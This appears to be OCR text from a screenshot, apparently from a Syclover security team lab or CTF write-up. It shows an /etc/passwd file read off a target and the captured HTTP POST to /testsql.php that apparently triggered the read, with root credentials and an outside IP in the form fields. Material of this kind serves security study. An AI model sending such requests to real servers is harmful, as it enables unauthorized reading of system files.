 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:103::/nonexistent:/usr/sbin/nologin
systemd-network:x:102:105:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/n
systemd-resolve:x:103:106:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
Raw Params Headers Hex
POST /testsql.php HTTP/1.1
Host: 121.36.222.22:1001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0) Gecko/2010
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://121.36.222.22:1001/testsql.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=8b08831d32a2e635d2600b223e5936df
Upgrade-Insecure-Requests: 1
ip=47.106.182.92&user=root&password=root&option=8
三叶草小组Syclover